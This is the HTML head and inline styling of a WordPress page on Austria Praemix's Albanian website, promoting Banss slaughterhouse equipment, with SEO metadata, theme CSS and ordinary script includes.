

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ap.com.al/?page_id=6789
body_size: 89523
content:
<!DOCTYPE html>
<html lang="sq" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_6789 av-no-preview html_text_menu_active ">
<head>
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta charset="UTF-8" />
	    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.0/css/all.min.css" integrity="sha512-10/jx2EXwxxWqCLX/hHth/vu2KY3jCF70dCQB8TSgNjbCVAC/8vai53GfMDrO2Emgwccf2pJqxct9ehpzG+MTw==" crossorigin="anonymous" referrerpolicy="no-referrer" />



<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://ap.com.al/?page_id=5766&#038;lang=en" hreflang="en" />
<link rel="alternate" href="https://ap.com.al/?page_id=6789" hreflang="sq" />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Teknologji të therjes - Austria Praemix</title>
	<link rel="canonical" href="https://ap.com.al/?page_id=6789" />
	<meta property="og:locale" content="sq_AL" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teknologji të therjes - Austria Praemix" />
	<meta property="og:description" content="Teknologji të Therjes Banss Ne si Austria Praemix, përfaqësojmë një nga furnizuesit më të mëdhenj të pajisjeve të thertoreve, në tregun shqiptar. Partneri ynë BANS prej më shumë se 28 vitesh është prodhues i pajisjeve për therjen e derrave, deleve, gjedheve dhe kuajve në mbarë botën. Banss Austria është një nga kompanitë kryesore europiane të [&hellip;]" />
	<meta property="og:url" content="https://ap.com.al/?page_id=6789" />
	<meta property="og:site_name" content="Austria Praemix" />
	<meta property="article:publisher" content="https://www.facebook.com/austriapraemiks/" />
	<meta property="article:modified_time" content="2022-06-02T16:01:42+00:00" />
	<meta property="og:image" content="https://ap.com.al/wp-content/uploads/2022/03/Animal-Nutrition-min.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ap.com.al/#organization","name":"Austria Preamix","url":"https://ap.com.al/","sameAs":["https://www.instagram.com/austriapraemix/","https://www.facebook.com/austriapraemiks/"],"logo":{"@type":"ImageObject","inLanguage":"sq","@id":"https://ap.com.al/#/schema/logo/image/","url":"https://ap.com.al/wp-content/uploads/2022/02/AP-logo.png","contentUrl":"https://ap.com.al/wp-content/uploads/2022/02/AP-logo.png","width":3358,"height":1616,"caption":"Austria Preamix"},"image":{"@id":"https://ap.com.al/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://ap.com.al/#website","url":"https://ap.com.al/","name":"Austria Praemix","description":"","publisher":{"@id":"https://ap.com.al/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ap.com.al/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sq"},{"@type":"ImageObject","inLanguage":"sq","@id":"https://ap.com.al/?page_id=6789#primaryimage","url":"https://ap.com.al/wp-content/uploads/2022/03/Animal-Nutrition-min.png","contentUrl":"https://ap.com.al/wp-content/uploads/2022/03/Animal-Nutrition-min.png","width":65,"height":60},{"@type":"WebPage","@id":"https://ap.com.al/?page_id=6789#webpage","url":"https://ap.com.al/?page_id=6789","name":"Teknologji të therjes - Austria Praemix","isPartOf":{"@id":"https://ap.com.al/#website"},"primaryImageOfPage":{"@id":"https://ap.com.al/?page_id=6789#primaryimage"},"datePublished":"2022-05-12T12:11:49+00:00","dateModified":"2022-06-02T16:01:42+00:00","breadcrumb":{"@id":"https://ap.com.al/?page_id=6789#breadcrumb"},"inLanguage":"sq","potentialAction":[{"@type":"ReadAction","target":["https://ap.com.al/?page_id=6789"]}]},{"@type":"BreadcrumbList","@id":"https://ap.com.al/?page_id=6789#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ap.com.al/"},{"@type":"ListItem","position":2,"name":"Teknologji të therjes"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Austria Praemix &raquo; Prurje" href="https://ap.com.al/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Austria Praemix &raquo; Prurje për Komentet" href="https://ap.com.al/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ap.com.al/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fap.com.al%2F%3Fpage_id%3D6789" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ap.com.al/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fap.com.al%2F%3Fpage_id%3D6789&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://ap.com.al/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ap.com.al/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='powertip-css' href='https://ap.com.al/wp-content/plugins/devvn-image-hotspot/frontend/css/jquery.powertip.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='maps-points-css' href='https://ap.com.al/wp-content/plugins/devvn-image-hotspot/frontend/css/maps_points.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css' href='https://ap.com.al/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=6.9' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-0{background: #fede06;}
#ssb-btn-0:hover{background:rgba(254,222,6,0.9);}
#ssb-btn-0 a{color: #005d8c;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#fede06;color:#005d8c}.ssb-share-btn:hover{background:rgba(254,222,6,0.9);}.ssb-share-btn a{color:#005d8c !important;}#ssb-btn-1{background: #fede06;}
#ssb-btn-1:hover{background:rgba(254,222,6,0.9);}
#ssb-btn-1 a{color: #005d8c;}
#ssb-btn-2{background: #fede06;}
#ssb-btn-2:hover{background:rgba(254,222,6,0.9);}
#ssb-btn-2 a{color: #005d8c;}

/*# sourceURL=ssb-ui-style-inline-css */
</style>
<link rel='stylesheet' id='ssb-fontawesome-css' href='https://ap.com.al/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://ap.com.al/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://ap.com.al/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://ap.com.al/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://ap.com.al/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://ap.com.al/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://ap.com.al/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://ap.com.al/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://ap.com.al/wp-content/uploads/dynamic_avia/enfold.css?ver=66153aa1874e7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://ap.com.al/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ap.com.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ap.com.al/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-ui-js-js-extra">
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"99999"};
//# sourceURL=ssb-ui-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ap.com.al/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=6.9" id="ssb-ui-js-js"></script>
<script type="text/javascript" src="https://ap.com.al/wp-content/themes/enfold/js/avia-compat.js?ver=4.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://ap.com.al/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://ap.com.al/index.php?rest_route=/wp/v2/pages/6789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ap.com.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ap.com.al/?p=6789' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Austria Praemix RSS2 Feed" href="https://ap.com.al/?feed=rss2" />
<link rel="pingback" href="https://ap.com.al/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:110px; line-height: 110px; }
 .html_top_nav_header .av-logo-container{ height:110px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:138px; } 
</style>
<!--[if lt IE 9]><script src="https://ap.com.al/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://ap.com.al/wp-content/uploads/2022/05/austria_preamix-300x300.png" type="image/png">
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6, #top .title_container .main-title, tr.pricing-row td, #top .portfolio-title, .callout .content-area, .avia-big-box .avia-innerbox, .av-special-font, .av-current-sort-title, .html_elegant-blog #top .minor-meta, #av-burger-menu-ul li{
	font-family: 'HelveticaNeue', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}
/* %sale*/
#menu-item-3232 .avia-menu-text{
	color:red
}
#menu-item-3232 .avia-menu-text:hover{
	
}
#menu-item-5996 .avia-menu-text{
	color:red
}
#menu-item-5996 .avia-menu-text:hover{
	
}
.box_shadow_all{
	box-shadow: rgb(0 0 0 / 3%) 0px 2px 1px, rgb(0 0 0 / 3%) 0px 4px 2px, rgb(0 0 0 / 3%) 0px 8px 4px, rgb(0 0 0 / 9%) 0px 16px 8px, rgb(0 0 0 / 3%) 0px 32px 16px
}
.referenc-margin .flex_cell_inner {
	
	margin-top: 0px;
}
.center_image{
	
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.en-lang {
	display: none;
}
.al-lang {
	display: none;
}




@media screen and (max-width: 990px)
#header_meta, .main_menu .avia-menu {
    display: none !important;
}
@media only screen and (max-width: 767px){ 
	.container {
		 padding:unset !important;
	}
}

@media only screen and (max-width: 767px){ #fullscreen_slider_0 .slideshow_inner_caption {
		 left:40px;
	}
}


@media only screen and (max-width: 767px){ #av-layout-grid-1 .avia-button-wrap {
		  width:100% !important;
      display: grid;

			
	}
}
/*  @media only screen and (max-width: 767px){
	#av-layout-grid-3 .wrapper_solutions .single_page .left_image{
		  width:100% !important;
			max-width:100% !important;
		  max-height:240px;
		
	}
} */
 @media only screen and (max-width: 1400px){
	#av-layout-grid-3 .wrapper_solutions .single_page .left_image{
    height: 365px !important;
		
	}
}
 @media only screen and (max-width: 989px){
	#av-layout-grid-3 .wrapper_solutions .single_page .left_image{
		  width: 100% !important;
    height: 250px !important;
		
	}
}
